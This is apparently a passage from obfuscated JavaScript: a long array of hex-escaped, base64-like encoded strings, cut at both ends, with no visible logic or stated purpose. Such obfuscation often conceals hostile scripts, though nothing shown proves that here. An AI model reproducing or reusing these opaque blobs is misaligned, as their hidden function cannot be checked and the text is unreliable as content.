x72\x37\x44\x68\x67\x72\x43\x70\x44\x7a\x44\x75\x32\x33\x43\x6a\x63\x4b\x33','\x77\x34\x49\x39\x45\x58\x70\x66','\x77\x36\x6e\x44\x70\x63\x4f\x4a\x77\x34\x6b\x79\x51\x51\x3d\x3d','\x77\x71\x6e\x43\x72\x44\x6b\x3d','\x50\x55\x4c\x44\x72\x67\x3d\x3d','\x53\x51\x4c\x43\x68\x44\x72\x43\x68\x4d\x4f\x6e\x47\x63\x4f\x56\x64\x7a\x67\x3d','\x4e\x4d\x4f\x34\x44\x67\x3d\x3d','\x77\x34\x30\x38\x55\x38\x4f\x58\x65\x6a\x63\x3d','\x77\x6f\x76\x43\x76\x77\x4d\x3d','\x50\x63\x4f\x44\x57\x6c\x6c\x4f\x62\x41\x3d\x3d','\x77\x35\x76\x43\x6c\x45\x55\x3d','\x77\x36\x6e\x43\x75\x46\x38\x3d','\x77\x36\x4c\x44\x6c\x38\x4f\x38','\x77\x72\x72\x43\x74\x43\x51\x3d','\x44\x46\x78\x68','\x4b\x6a\x73\x51','\x63\x58\x6b\x68\x55\x63\x4b\x63\x77\x71\x45\x3d','\x4d\x42\x73\x32','\x77\x36\x6f\x2f\x77\x72\x6e\x44\x68\x69\x54\x44\x74\x67\x3d\x3d','\x4a\x77\x30\x69','\x77\x6f\x4c\x43\x6e\x51\x42\x4c\x45\x55\x51\x3d','\x77\x37\x38\x52\x63\x77\x3d\x3d','\x42\x38\x4f\x30\x4c\x77\x3d\x3d','\x77\x71\x6e\x43\x6b\x78\x49\x3d','\x77\x36\x70\x75\x4b\x77\x3d\x3d','\x77\x72\x6a\x44\x74\x54\x51\x3d','\x77\x36\x50\x43\x68\x6b\x7a\x43\x74\x58\x58\x44\x6f\x56\x41\x39\x77\x35\x66\x43\x72\x77\x3d\x3d','\x4f\x79\x6b\x44\x59\x58\x76\x43\x72\x41\x3d\x3d','\x77\x34\x62\x43\x6e\x42\x6f\x3d','\x4a\x4d\x4b\x41\x77\x37\x6f\x3d','\x77\x36\x46\x4a\x4a\x41\x3d\x3d','\x64\x6e\x73\x7a','\x4a\x6e\x66\x44\x67\x6e\x56\x30\x77\x6f\x6f\x3d','\x77\x35\x54\x43\x6d\x73\x4f\x6d','\x77\x34\x30\x38\x55\x38\x4f\x58\x65\x43\x77\x4f\x4a\x63\x4b\x53\x77\x72\x34\x3d','\x77\x6f\x48\x43\x6e\x54\x39\x64\x54\x42\x59\x50\x77\x72\x66\x44\x67\x63\x4b\x6e\x57\x6e\x44\x44\x6d\x77\x54\x43\x6c\x38\x4b\x75\x77\x70\x54\x44\x75\x48\x51\x79\x77\x36\x59\x4a\x77\x35\x6f\x70\x62\x78\x72\x43\x72\x31\x56\x55\x77\x34\x2f\x44\x69\x63\x4f\x49\x44\x67\x68\x79\x77\x72\x58\x43\x76\x41\x30\x70\x51\x54\x51\x7a\x77\x70\x44\x44\x69\x68\x44\x44\x67\x69\x68\x62\x77\x72\x6c\x42\x50\x77\x38\x44\x77\x34\x7a\x43\x74\x53\x34\x6d\x59\x4d\x4f\x38\x41\x53\x45\x2b\x4a\x58\x51\x3d','\x77\x36\x7a\x43\x69\x30\x50\x43\x6f\x45\x4c\x44\x70\x67\x3d\x3d','\x77\x36\x51\x55\x77\x72\x45\x3d','\x77\x37\x4d\x61\x77\x72\x41\x3d','\x77\x35\x54\x43\x69\x56\x4a\x46\x59\x6b\x7a\x43\x76\x73\x4b\x50\x77\x6f\x56\x55\x4f\x67\x3d\x3d','\x50\x63\x4f\x71\x77\x72\x50\x43\x6c\x48\x38\x3d','\x77\x71\x66\x44\x6f\x63\x4b\x55','\x77\x35\x4d\x67\x49\x63\x4f\x70\x77\x72\x33\x44\x6f\x51\x3d\x3d','\x77\x34\x77\x77\x4c\x63\x4f\x39\x77\x72\x33\x44\x75\x77\x3d\x3d','\x41\x48\x78\x38\x77\x35\x55\x74\x42\x6b\x49\x3d','\x64\x58\x67\x2f\x77\x72\x30\x73\x77\x37\x63\x3d','\x42\x63\x4b\x52\x51\x38\x4b\x79\x4a\x38\x4b\x61\x77\x34\x38\x3d','\x77\x70\x4c\x44\x69\x63\x4b\x7a\x77\x36\x6e\x44\x6a\x4d\x4f\x78','\x55\x4d\x4f\x5a\x77\x37\x4a\x37','\x41\x4d\x4b\x61\x53\x63\x4b\x77\x4b\x38\x4b\x39','\x4a\x6e\x44\x44\x6a\x47\x78\x63\x77\x70\x73\x3d','\x77\x34\x77\x31\x49\x38\x4f\x6e\x77\x72\x30\x3d','\x48\x73\x4f\x52\x77\x35\x58\x44\x74\x6c\x34\x63','\x77\x6f\x4c\x44\x67\x7a\x51\x37\x64\x63\x4b\x6c\x59\x46\x4c\x44\x75\x63\x4b\x37\x77\x37\x77\x64\x77\x72\x4e\x49','\x41\x63\x4f\x34\x77\x35\x77\x3d','\x77\x71\x44\x43\x68\x78\x4e\x59\x4b\x51\x3d\x3d','\x66\x63\x4b\x48\x77\x34\x37\x43\x68\x6c\x70\x64\x77\x35\x5a\x71\x50\x63\x4b\x6f\x54\x63\x4f\x63\x77\x6f\x6f\x4f\x77\x34\x66\x44\x6d\x58\x66\x44\x73\x6a\x50\x44\x74\x38\x4b\x6c\x77\x36\x49\x73\x51\x7a\x33\x44\x70\x73\x4b\x62\x51\x63\x4f\x41\x62\x38\x4f\x76','\x48\x4d\x4b\x4b\x56\x4d\x4b\x2f','\x4c\x47\x54\x44\x72\x67\x3d\x3d','\x47\x63\x4b\x7a\x77\x34\x49\x3d','\x77\x72\x72\x43\x6a\x78\x38\x3d','\x55\x4d\x4f\x4e\x77\x36\x55\x3d','\x46\x38\x4b\x53\x77\x36\x55\x3d','\x54\x63\x4f\x4e\x77\x34\x4d\x3d','\x41\x52\x37\x44\x6a\x48\x34\x43\x77\x72\x59\x3d','\x77\x34\x7a\x43\x75\x38\x4f\x4a\x77\x36\x76\x44\x6c\x44\x41\x3d','\x42\x6c\x6c\x56\x77\x6f\x59\x5a\x77\x71\x39\x74\x77\x71\x6b\x3d','\x77\x34\x33\x43\x68\x6c\x77\x3d','\x41\x63\x4f\x74\x77\x71\x33\x44\x71\x51\x3d\x3d','\x77\x34\x33\x43\x67\x31\x49\x3d','\x77\x35\x62\x43\x73\x6a\x73\x3d','\x4f\x53\x2f\x44\x67\x77\x3d\x3d','\x4e\x43\x51\x4d\x64\x45\x37\x43\x73\x41\x3d\x3d','\x43\x31\x48\x44\x70\x67\x3d\x3d','\x4f\x73\x4f\x34\x59\x67\x3d\x3d','\x77\x37\x4d\x6b\x77\x72\x30\x3d','\x45\x38\x4f\x72\x77\x36\x33\x44\x68\x6c\x49\x42\x77\x70\x46\x31','\x4c\x38\x4f\x74\x77\x70\x42\x48\x4e\x73\x4f\x6a','\x41\x63\x4f\x68\x50\x51\x3d\x3d','\x77\x35\x77\x74\x4c\x73\x4f\x38\x77\x6f\x72\x44\x70\x69\x35\x50\x47\x32\x59\x3d','\x49\x38\x4b\x43\x77\x36\x68\x2f\x77\x70\x51\x6f\x77\x37\x66\x43\x68\x38\x4b\x35\x77\x35\x63\x3d','\x45\x55\x2f\x44\x6c\x51\x3d\x3d','\x58\x4d\x4b\x4b\x63\x4d\x4b\x69\x4c\x41\x77\x3d','\x48\x58\x31\x4c\x77\x34\x51\x6e\x49\x45\x6f\x73','\x56\x4d\x4f\x54\x77\x37\x45\x3d','\x47\x47\x6e\x43\x6f\x73\x4f\x2b\x51\x41\x3d\x3d','\x77\x6f\x33\x43\x6b\x41\x39\x65\x4a\x46\x67\x3d','\x77\x6f\x58\x43\x70\x6a\x67\x3d','\x52\x38\x4f\x47\x4b\x63\x4f\x77\x48\x79\x42\x46\x77\x70\x7a\x44\x72\x73\x4b\x59\x46\x57\x37\x43\x72\x63\x4b\x34\x41\x73\x4b\x36\x45\x6d\x68\x6d\x77\x6f\x72\x43\x76\x4d\x4f\x78\x58\x4d\x4f\x54\x62\x38\x4b\x70\x77\x70\x74\x41\x77\x6f\x37\x44\x74\x54\x54\x43\x70\x73\x4f\x53\x4f\x63\x4b\x52\x43\x38\x4b\x35\x41\x7a\x6a\x43\x73\x51\x3d\x3d','\x55\x38\x4b\x45\x63\x51\x3d\x3d','\x77\x35\x67\x33\x77\x6f\x6e\x43\x73\x41\x54\x44\x67\x41\x3d\x3d','\x41\x77\x45\x46\x5a\x4d\x4f\x48\x4f\x33\x58\x43\x73\x63\x4f\x34\x77\x6f\x49\x3d','\x77\x70\x48\x43\x68\x4d\x4b\x54','\x61\x32\x66\x44\x70\x63\x4f\x6a\x44\x63\x4b\x56\x77\x35\x78\x7a\x42\x4d\x4f\x6d\x77\x36\x4c\x44\x75\x48\x6f\x52\x77\x34\x2f\x43\x6e\x38\x4f\x55','\x48\x67\x76\x44\x6a\x6e\x41\x43','\x77\x35\x34\x32\x4a\x51\x3d\x3d','\x48\x38\x4b\x4b\x52\x63\x4b\x6b\x4b\x38\x4b\x6e','\x77\x37\x4a\x48\x44\x51\x3d\x3d','\x77\x34\x33\x44\x6a\x52\x2f\x44\x72\x68\x72\x44\x75\x4d\x4b\x69\x42\x63\x4f\x34\x77\x36\x33\x43\x70\x67\x72\x43\x69\x63\x4b\x6b\x4c\x38\x4b\x6e\x56\x73\x4b\x46\x77\x72\x70\x48\x77\x70\x56\x61\x77\x71\x2f\x43\x6d\x55\x73\x52\x77\x6f\x34\x73\x5a\x38\x4b\x49\x66\x38\x4f\x36\x77\x70\x45\x73\x77\x70\x44\x44\x73\x78\x38\x61\x58\x73\x4b\x2b','\x4b\x68\x4a\x46\x4d\x77\x3d\x3d','\x47\x58\x73\x35\x52\x73\x4f\x38\x47\x44\x49\x3d','\x77\x71\x66\x43\x75\x67\x68\x4e\x59\x44\x30\x74','\x77\x70\x77\x71\x77\x72\x34\x3d','\x57\x30\x6b\x42\x62\x73\x4f\x30\x50\x57\x50\x43\x73\x63\x4f\x4b\x77\x34\x73\x3d','\x4f\x4d\x4f\x62\x77\x37\x58\x44\x76\x6e\x49\x2f\x77\x70\x4e\x6b\x59\x73\x4b\x36\x45\x77\x3d\x3d','\x56\x47\x63\x71','\x77\x37\x6e\x43\x70\x47\x62\x44\x75\x33\x30\x47','\x77\x71\x50\x43\x73\x42\x4e\x79\x59\x44\x55\x3d','\x59\x73\x4f\x4b\x77\x36\x73\x3d','\x77\x34\x7a\x44\x75\x38\x4f\x43','\x47\x38\x4f\x68\x77\x6f\x73\x3d','\x77\x37\x72\x44\x72\x73\x4f\x6e','\x77\x6f\x52\x6c\x50\x38\x4f\x76\x77\x72\x33\x44\x6f\x58\x63\x46','\x77\x36\x6e\x43\x6f\x63\x4f\x63','\x77\x34\x38\x57\x4b\x77\x3d\x3d','\x43\x63\x4f\x58\x43\x73\x4f\x42\x77\x70\x68\x48','\x41\x67\x4c\x44\x72\x77\x3d\x3d','\x77\x35\x77\x71\x49\x63\x4f\x39\x77\x72\x33\x44\x75\x7a\x39\x4a\x4c\x6e\x33\x44\x6f\x77\x3d\x3d','\x77\x6f\x30\x73\x77\x6f\x6a\x43\x76\x38\x4f\x59\x77\x36\x41\x2f\x77\x37\x38\x3d','\x77\x36\x6e\x44\x6f\x73\x4f\x47\x77\x34\x67\x48\x52\x33\x52\x4d\x64\x73\x4f\x61\x53\x51\x3d\x3d','\x77\x34\x6f\x78\x55\x4d\x4f\x51\x58\x43\x51\x50\x4d\x67\x3d\x3d','\x4f\x6c\x67\x62','\x50\x58\x6e\x44\x6b\x67\x3d\x3d','\x48\x38\x4f\x62\x77\x71\x77\x3d','\x77\x37\x73\x6b\x4f\x38\x4f\x72','\x49\x6e\x72\x44\x6c\x31\x4e\x63\x77\x70\x50\x43\x72\x51\x3d\x3d','\x64\x73\x4f\x6d\x77\x36\x6a\x43\x67\x54\x72\x44\x6a\x73\x4b\x38\x42\x73\x4f\x4e\x77\x35\x7a\x43\x6b\x38\x4b\x78\x77\x36\x58\x44\x73\x38\x4f\x4f\x4a\x63\x4b\x30','\x77\x72\x50\x43\x72\x78\x42\x77\x66\x51\x3d\x3d','\x77\x36\x35\x51\x4f\x77\x3d\x3d','\x77\x34\x49\x78\x58\x4d\x4f\x43\x54\x79\x73\x3d','\x4c\x33\x44\x44\x69\x6d\x6b\x3d','\x52\x67\x2f\x43\x69\x79\x2f\x43\x73\x38\x4f\x67','\x59\x33\x55\x30\x77\x72\x30\x73\x77\x37\x59\x3d','\x77\x35\x44\x43\x6f\x6e\x30\x3d','\x4e\x63\x4b\x45\x77\x36\x31\x6f\x77\x72\x45\x75\x77\x37\x33\x43\x68\x38\x4b\x63','\x77\x71\x4d\x69\x50\x32\x58\x43\x76\x63\x4b\x47','\x55\x48\x67\x69','\x4f\x69\x56\x47','\x56\x73\x4f\x32\x77\x72\x62\x44\x73\x73\x4f\x34','\x77\x37\x72\x43\x74\x79\x51\x72\x77\x37\x67\x55','\x4c\x38\x4f\x6e\x77\x34\x45\x3d','\x4f\x69\x4d\x36','\x77\x6f\x5a\x75\x43\x53\x66\x43\x73\x6d\x6f\x3d','\x43\x56\x37\x43\x6c\x41\x3d\x3d','\x4e\x6c\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x6e\x43\x6f\x42\x41\x44\x56\x38\x4b\x71','\x77\x37\x38\x32\x77\x72\x54\x44\x67\x51\x41\x3d','\x63\x42\x6e\x43\x6e\x41\x3d\x3d','\x45\x58\x48\x44\x69\x67\x3d\x3d','\x77\x70\x6b\x78\x77\x36\x74\x39\x77\x37\x37\x44\x6d\x43\x39\x36\x48\x67\x3d\x3d','\x42\x58\x64\x32\x77\x35\x63\x68\x49\x51\x3d\x3d','\x59\x6c\x44\x44\x6e\x77\x3d\x3d','\x4c\x38\x4f\x46\x48\x51\x3d\x3d','\x61\x4d\x4f\x4b\x44\x42\x6c\x4f\x77\x37\x77\x67\x44\x63\x4f\x67\x77\x34\x63\x3d','\x77\x34\x73\x56\x49\x41\x3d\x3d','\x77\x36\x62\x44\x71\x4d\x4f\x47\x77\x35\x77\x48\x58\x51\x3d\x3d','\x77\x6f\x45\x63\x77\x34\x34\x3d','\x77\x35\x67\x45\x4f\x67\x3d\x3d','\x77\x71\x76\x43\x76\x44\x38\x67\x77\x36\x41\x3d','\x41\x68\x5a\x66\x4d\x58\x72\x44\x76\x67\x3d\x3d','\x77\x72\x38\x76\x4b\x41\x3d\x3d','\x50\x43\x4d\x78','\x4e\x53\x6a\x44\x70\x77\x3d\x3d','\x77\x34\x41\x39\x77\x72\x54\x43\x6f\x77\x4c\x44\x67\x63\x4f\x44\x77\x70\x49\x3d','\x77\x70\x4c\x44\x6c\x69\x4d\x3d','\x61\x58\x66\x44\x76\x63\x4b\x62\x77\x72\x7a\x44\x6d\x6b\x74\x76\x77\x71\x52\x55\x51\x38\x4b\x4a\x77\x36\x56\x71\x77\x36\x62\x44\x72\x77\x3d\x3d','\x42\x6e\x73\x6a\x64\x63\x4f\x68\x48\x51\x3d\x3d','\x49\x31\x6a\x44\x76\x67\x3d\x3d','\x4c\x6b\x54\x44\x72\x51\x3d\x3d','\x77\x70\x6b\x6c\x77\x70\x2f\x43\x72\x63\x4f\x57\x77\x36\x6b\x46\x77\x36\x6a\x43\x6a\x57\x33\x43\x6f\x63\x4f\x38\x77\x70\x66\x44\x76\x4d\x4b\x75\x4d\x55\x38\x3d','\x77\x37\x48\x43\x6f\x30\x35\x6c\x4f\x69\x78\x34\x77\x6f\x50\x43\x76\x41\x3d\x3d','\x4a\x32\x54\x44\x73\x4d\x4b\x63\x77\x71\x59\x3d','\x77\x71\x4c\x43\x70\x68\x6f\x3d','\x77\x34\x2f\x43\x6f\x73\x4f\x65\x77\x37\x2f\x44\x69\x53\x77\x67','\x53\x4d\x4f\x5a\x77\x36\x39\x6f\x50\x53\x38\x3d','\x77\x6f\x50\x43\x76\x4d\x4b\x44\x77\x6f\x48\x44\x6b\x79\x34\x63','\x48\x48\x78\x38\x77\x35\x55\x7a\x49\x45\x6f\x75\x5a\x41\x3d\x3d','\x77\x72\x2f\x43\x68\x7a\x68\x4f\x46\x63\x4b\x47','\x77\x36\x62\x43\x76\x6a\x38\x72\x77\x36\x55\x53\x54\x73\x4f\x4e\x77\x34\x34\x35\x77\x36\x38\x6a\x57\x4d\x4b\x52\x63\x58\x50\x43\x72\x53\x51\x6d\x47\x73\x4b\x4f\x66\x67\x76\x44\x69\x6e\x49\x45\x77\x34\x52\x50\x45\x63\x4b\x5a\x56\x32\x62\x43\x75\x69\x45\x3d','\x77\x35\x34\x34\x52\x38\x4f\x43\x55\x69\x30\x5a','\x77\x72\x72\x44\x74\x69\x74\x68\x63\x73\x4b\x71\x62\x6c\x59\x3d','\x41\x73\x4b\x51\x42\x38\x4b\x79\x4a\x38\x4b\x68\x77\x34\x7a\x44\x75\x38\x4b\x6b\x43\x44\x74\x38','\x4f\x38\x4f\x30\x77\x72\x76\x43\x6d\x47\x33\x44\x6d\x38\x4f\x68\x48\x38\x4b\x66','\x77\x72\x58\x43\x69\x7a\x70\x4d\x44\x38\x4b\x50\x64\x73\x4f\x43\x77\x34\x37\x44\x6f\x73\x4b\x46\x57\x53\x4e\x32\x4b\x56\x6a\x43\x70\x79\x45\x37\x4a\x32\x51\x3d','\x61\x4d\x4b\x6e\x65\x77\x3d\x3d','\x77\x72\x77\x33\x50\x57\x76\x43\x76\x51\x3d\x3d','\x66\x6e\x51\x75\x52\x4d\x4b\x70\x77\x72\x30\x3d','\x48\x51\x4e\x64\x50\x33\x6f\x3d','\x4a\x51\x55\x47','\x48\x4d\x4f\x32\x45\x67\x3d\x3d','\x77\x36\x78\x31\x46\x63\x4f\x69\x77\x70\x63\x72\x77\x6f\x77\x3d','\x77\x34\x74\x39\x47\x79\x4d\x3d','\x41\x73\x4f\x73\x77\x71\x44\x44\x6f\x73\x4f\x6c\x45\x4d\x4b\x76','\x46\x73\x4f\x39\x4d\x77\x3d\x3d','\x48\x4d\x4b\x54\x55\x73\x4b\x77\x4e\x73\x4b\x37\x77\x37\x62\x44\x73\x4d\x4b\x6f\x46\x57\x6c\x37\x4c\x48\x38\x7a\x77\x6f\x58\x44\x73\x73\x4b\x36\x45\x33\x74\x6f\x50\x63\x4f\x30\x42\x68\x72\x43\x6e\x77\x4a\x36\x77\x34\x52\x4f\x41\x45\x7a\x44\x75\x53\x45\x62\x77\x70\x55\x3d','\x4a\x63\x4f\x54\x46\x78\x70\x43\x77\x37\x51\x36','\x42\x38\x4f\x6e\x77\x71\x72\x44\x6f\x4d\x4f\x70\x4e\x77\x3d\x3d','\x77\x37\x38\x56\x42\x51\x3d\x3d','\x77\x36\x63\x7a\x66\x67\x3d\x3d','\x4f\x48\x48\x44\x73\x73\x4b\x53\x77\x71\x62\x44\x6e\x51\x3d\x3d','\x59\x56\x34\x58','\x51\x6e\x6e\x44\x72\x73\x4b\x2f\x66\x31\x33\x43\x6b\x63\x4b\x73\x77\x70\x58\x43\x6f\x58\x67\x55\x77\x34\x7a\x43\x6a\x38\x4f\x35\x41\x73\x4f\x7a\x47\x63\x4f\x4d\x77\x36\x62\x43\x6a\x51\x3d\x3d','\x77\x6f\x41\x36\x77\x36\x46\x2f\x77\x36\x7a\x44\x6d\x51\x3d\x3d','\x52\x38\x4b\x6d\x54\x51\x3d\x3d','\x48\x68\x39\x45\x4d\x57\x66\x44\x75\x4d\x4b\x4a\x46\x63\x4f\x65\x77\x72\x4d\x36\x49\x4d\x4f\x44\x77\x72\x38\x43\x46\x73\x4f\x4b\x77\x35\x70\x69\x4c\x4d\x4f\x45\x43\x38\x4f\x63\x4e\x73\x4b\x78\x48\x77\x3d\x3d','\x77\x70\x72\x44\x69\x73\x4b\x7a','\x77\x35\x50\x43\x71\x38\x4f\x46\x77\x37\x2f\x44\x6c\x43\x6f\x3d','\x77\x70\x73\x57\x77\x35\x77\x3d','\x4c\x7a\x6f\x48','\x77\x72\x44\x43\x73\x77\x6c\x2b\x59\x44\x34\x58\x77\x70\x72\x44\x73\x4d\x4b\x5a\x4c\x41\x3d\x3d','\x77\x70\x73\x6a\x77\x72\x77\x3d','\x77\x34\x51\x2b\x77\x70\x4c\x43\x73\x42\x6e\x44\x68\x73\x4f\x79\x77\x70\x44\x44\x71\x63\x4f\x68\x77\x34\x59\x3d','\x49\x32\x72\x44\x6a\x57\x52\x42\x77\x70\x66\x43\x70\x38\x4f\x4e','\x77\x35\x6b\x44\x44\x77\x3d\x3d','\x77\x34\x6f\x78\x52\x4d\x4f\x4d\x57\x43\x59\x2b\x4f\x63\x4b\x6a\x77\x71\x38\x3d','\x43\x45\x44\x44\x68\x67\x35\x39\x56\x73\x4b\x4e\x62\x38\x4b\x55','\x77\x37\x44\x43\x6f\x77\x49\x62','\x58\x6c\x78\x65\x77\x6f\x30\x5a\x77\x71\x67\x3d','\x77\x71\x66\x43\x68\x79\x56\x64','\x41\x63\x4b\x51\x52\x63\x4b\x2b\x4d\x38\x4b\x77','\x44\x38\x4f\x6e\x77\x72\x66\x44\x72\x4d\x4f\x70\x4d\x4d\x4b\x35','\x4d\x73\x4f\x4f\x56\x55\x78\x37\x63\x41\x3d\x3d','\x77\x37\x58\x43\x74\x41\x67\x3d','\x77\x34\x63\x31\x4c\x51\x3d\x3d','\x77\x72\x4c\x43\x70\x54\x67\x3d','\x49\x78\x49\x6d','\x47\x41\x55\x52','\x66\x63\x4b\x4a\x77\x36\x68\x6a\x77\x72\x6b\x6f\x77\x36\x66\x44\x67\x73\x4b\x64\x77\x35\x56\x36\x46\x47\x2f\x44\x75\x33\x67\x73','\x49\x63\x4f\x51\x4d\x51\x6c\x5a\x77\x37\x4d\x6e\x42\x41\x3d\x3d','\x4f\x68\x6f\x64','\x43\x4d\x4f\x66\x77\x6f\x2f\x43\x69\x33\x33\x43\x68\x63\x4b\x38\x44\x4d\x4b\x4e\x77\x70\x66\x43\x6b\x4d\x4b\x37\x77\x71\x66\x43\x75\x4d\x4f\x4b\x4b\x73\x4b\x78\x77\x36\x70\x73\x5a\x46\x58\x43\x70\x67\x55\x31\x77\x35\x6e\x43\x75\x73\x4f\x30\x51\x4d\x4f\x72\x77\x35\x52\x69\x77\x36\x7a\x43\x6f\x63\x4b\x55\x77\x34\x34\x66\x56\x73\x4f\x39\x51\x4d\x4f\x51','\x4f\x6e\x58\x44\x71\x73\x4b\x63\x77\x72\x58\x44\x6c\x45\x73\x67\x77\x72\x4d\x3d','\x77\x35\x45\x71\x77\x6f\x37\x43\x70\x41\x54\x44\x6d\x77\x3d\x3d','\x58\x48\x54\x44\x72\x63\x4b\x78\x63\x56\x4c\x43\x75\x73\x4b\x6d\x77\x70\x2f\x44\x75\x7a\x4d\x66\x77\x34\x33\x44\x69\x38\x4f\x6d\x48\x41\x3d\x3d','\x77\x36\x44\x43\x73\x79\x59\x35\x77\x36\x6b\x3d','\x52\x48\x44\x44\x74\x63\x4b\x38\x65\x55\x45\x3d','\x4f\x6e\x58\x44\x71\x73\x4b\x63\x77\x72\x58\x44\x6c\x45\x73\x67\x77\x72\x4d\x4d\x51\x38\x4b\x56\x77\x36\x42\x46\x77\x37\x50\x44\x70\x30\x73\x3d','\x77\x6f\x6a\x44\x6a\x63\x4b\x78\x77\x37\x76\x44\x6e\x51\x3d\x3d','\x55\x32\x58\x44\x71\x38\x4b\x57\x64\x31\x37\x43\x71\x77\x3d\x3d','\x77\x35\x56\x70\x48\x69\x4c\x43\x70\x6d\x37\x43\x6c\x4d\x4b\x30\x77\x36\x66\x44\x71\x6a\x54\x43\x6a\x4d\x4f\x45\x62\x73\x4f\x69\x62\x44\x50\x44\x6a\x44\x6b\x50\x46\x4d\x4b\x70\x77\x36\x76\x44\x6b\x38\x4b\x6d\x77\x37\x62\x43\x76\x51\x3d\x3d','\x77\x37\x7a\x44\x72\x4d\x4f\x45\x77\x34\x34\x57','\x49\x73\x4f\x44\x4e\x51\x3d\x3d','\x77\x72\x44\x43\x73\x77\x6c\x2b\x59\x44\x34\x37','\x77\x37\x6a\x43\x67\x31\x72\x43\x70\x68\x6a\x44\x74\x51\x3d\x3d','\x58\x48\x54\x44\x72\x63\x4b\x78\x63\x56\x4c\x43\x75\x73\x4b\x6d\x77\x70\x2f\x44\x75\x7a\x55\x57\x77\x34\x4c\x44\x6d\x38\x4f\x76\x41\x63\x4f\x30\x45\x77\x3d\x3d','\x77\x37\x4c\x43\x70\x78\x30\x61\x51\x51\x3d\x3d','\x77\x35\x34\x34\x55\x38\x4f\x52\x58\x53\x77\x59\x4c\x51\x3d\x3d','\x4c\x63\x4f\x70\x77\x6f\x68\x4a\x4a\x63\x4f\x71\x77\x72\x73\x78\x77\x34\x62\x44\x6a\x43\x74\x68\x77\x36\x74\x5a\x49\x41\x34\x33\x77\x34\x42\x44','\x77\x34\x31\x70\x42\x44\x37\x43\x70\x41\x3d\x3d','\x49\x33\x48\x44\x76\x73\x4b\x52\x77\x71\x44\x44\x6e\x45\x6b\x71\x77\x72\x4d\x3d','\x77\x71\x7a\x44\x73\x79\x5a\x77\x65\x73\x4b\x6b\x63\x56\x34\x3d','\x77\x37\x54\x43\x71\x67\x51\x49\x54\x63\x4b\x68\x77\x6f\x4e\x65\x63\x78\x5a\x36\x5a\x69\x68\x42\x59\x32\x50\x43\x6c\x77\x3d\x3d','\x47\x48\x6a\x43\x70\x4d\x4f\x32\x54\x38\x4b\x4d\x77\x72\x4e\x41\x56\x63\x4f\x77\x77\x72\x62\x44\x70\x7a\x34\x3d','\x43\x77\x74\x59\x4a\x58\x72\x44\x70\x51\x3d\x3d','\x77\x37\x34\x79\x77\x72\x72\x44\x6e\x77\x7a\x44\x74\x73\x4b\x2f\x77\x36\x50\x44\x6b\x67\x3d\x3d','\x77\x36\x52\x34\x41\x43\x72\x43\x72\x33\x76\x43\x6a\x38\x4b\x32','\x54\x30\x56\x56\x77\x70\x49\x49\x77\x71\x38\x3d','\x50\x63\x4f\x4b\x56\x30\x64\x66\x63\x48\x38\x32\x77\x6f\x2f\x43\x6c\x6a\x38\x3d','\x50\x47\x50\x43\x75\x63\x4f\x73\x54\x63\x4b\x61','\x43\x58\x59\x2f\x66\x63\x4f\x34\x45\x41\x3d\x3d','\x77\x35\x35\x77\x41\x54\x6a\x43\x74\x58\x77\x3d','\x46\x42\x72\x44\x6a\x48\x30\x54\x77\x71\x59\x3d','\x4f\x32\x54\x44\x75\x63\x4b\x48\x77\x72\x4d\x3d','\x41\x67\x76\x44\x6b\x41\x3d\x3d','\x49\x47\x66\x44\x69\x6e\x52\x42\x77\x6f\x30\x3d','\x77\x6f\x44\x43\x73\x63\x4b\x51\x77\x6f\x66\x44\x69\x43\x6b\x3d','\x77\x36\x77\x76\x77\x72\x48\x44\x68\x78\x48\x44\x73\x51\x3d\x3d','\x55\x32\x4c\x44\x76\x73\x4b\x72\x65\x56\x37\x43\x70\x38\x4b\x38\x77\x6f\x41\x3d','\x77\x36\x62\x43\x70\x79\x77\x71\x77\x36\x55\x53\x56\x63\x4f\x4e\x77\x34\x41\x6b\x77\x72\x45\x32','\x43\x63\x4b\x48\x54\x73\x4b\x6b\x4b\x38\x4b\x6d','\x43\x73\x4f\x67\x44\x42\x52\x4d\x77\x37\x49\x39\x44\x73\x4f\x6b\x77\x35\x48\x44\x6b\x41\x3d\x3d','\x4d\x57\x7a\x44\x74\x63\x4b\x47\x77\x71\x62\x44\x68\x67\x3d\x3d','\x77\x36\x37\x43\x76\x6d\x6e\x44\x69\x58\x77\x41\x77\x70\x58\x44\x76\x77\x52\x75\x54\x38\x4b\x50\x61\x41\x3d\x3d','\x77\x36\x2f\x43\x71\x57\x33\x44\x75\x33\x30\x48','\x4d\x51\x55\x62\x61\x7a\x39\x49\x77\x71\x5a\x43\x77\x36\x66\x44\x6a\x6c\x50\x43\x74\x32\x54\x44\x68\x44\x62\x43\x6e\x38\x4f\x30\x77\x35\x74\x53\x77\x72\x52\x55\x65\x67\x30\x3d','\x77\x35\x51\x31\x46\x47\x42\x66\x77\x72\x67\x3d','\x42\x6b\x6a\x43\x74\x63\x4f\x7a\x58\x4d\x4b\x48\x77\x6f\x4a\x36\x57\x73\x4f\x46\x77\x70\x72\x44\x67\x41\x38\x79\x77\x71\x76\x43\x68\x73\x4b\x50\x77\x34\x56\x49\x77\x34\x5a\x79\x77\x34\x38\x3d','\x77\x36\x48\x43\x76\x68\x67\x63\x55\x4d\x4b\x38','\x4b\x73\x4f\x31\x77\x72\x7a\x43\x69\x47\x62\x44\x6c\x38\x4f\x68\x44\x73\x4f\x56\x77\x37\x2f\x44\x76\x4d\x4b\x36\x77\x72\x54\x44\x72\x63\x4b\x66\x4b\x38\x4f\x76\x77\x71\x73\x69\x4c\x7a\x33\x44\x6f\x6b\x31\x2b\x77\x34\x6a\x43\x75\x73\x4b\x33\x61\x63\x4f\x37\x77\x6f\x30\x3d','\x4b\x38\x4f\x69\x77\x72\x62\x43\x6a\x6e\x2f\x44\x67\x51\x3d\x3d','\x4d\x53\x78\x47\x4d\x32\x7a\x44\x73\x73\x4b\x6b\x47\x63\x4f\x51\x77\x71\x4a\x31\x48\x4d\x4f\x52\x77\x72\x49\x65\x45\x4d\x4f\x4f\x77\x6f\x35\x59\x50\x4d\x4f\x4c','\x44\x58\x31\x37\x77\x34\x55\x34\x4c\x45\x6f\x2f\x4c\x73\x4b\x72\x61\x47\x44\x44\x76\x46\x54\x44\x67\x73\x4b\x35\x4b\x52\x64\x46\x77\x37\x7a\x43\x6c\x45\x7a\x43\x73\x63\x4f\x78\x77\x34\x4d\x36\x42\x46\x63\x50\x77\x70\x6a\x44\x6a\x55\x7a\x43\x6a\x53\x72\x43\x71\x38\x4b\x4f\x53\x41\x3d\x3d','\x77\x34\x30\x71\x77\x6f\x37\x43\x71\x63\x4f\x67\x77\x36\x59\